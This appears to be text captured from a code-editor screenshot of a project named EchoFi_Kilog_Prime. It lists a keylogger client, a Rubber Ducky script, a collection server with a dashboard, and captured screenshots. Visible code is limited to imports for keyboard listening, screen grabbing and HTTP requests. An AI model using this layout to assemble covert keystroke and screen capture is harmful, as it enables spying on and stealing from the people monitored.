 File Edit Selection View Go ···
EchoFi_Kilog_Prime
EXPLORER
4
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
server
instance
static
css
# style.css
screenshots
templates
<> dashboard.html
echofi.db
server.py
static\screenshots
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
screenshot_2025042...
OUTLINE
TIMELINE
keylogger.py
{} config.json
ducky_script.txt
server.py
screenshot_20250426_232738.png
<> dashboard.html
keylogger > keylogger.py > ...
1 import json
2 import time
3 import datetime
4 import requests
5 from pynput.keyboard import Listener, Key
6 import threading
7 import queue
8 from PIL import ImageGrab
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Stopping EchoFi_Kilogger Client...
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>ls
config.json ducky_script.txt keylogger.py
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
Python
python
0 0
Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
3
Search
15
12:10 AM
4/27/2025